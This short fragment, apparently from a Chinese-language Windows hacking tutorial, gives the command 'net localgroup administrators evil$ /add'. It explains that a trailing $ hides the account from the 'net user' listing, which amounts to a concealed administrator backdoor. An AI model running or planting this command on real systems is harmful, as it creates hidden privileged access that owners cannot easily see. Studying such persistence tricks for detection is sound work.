 net localgroup administrators evil$ /add在用户名后面加了 $ 之后,使用net user命令就无法看到此隐藏用户
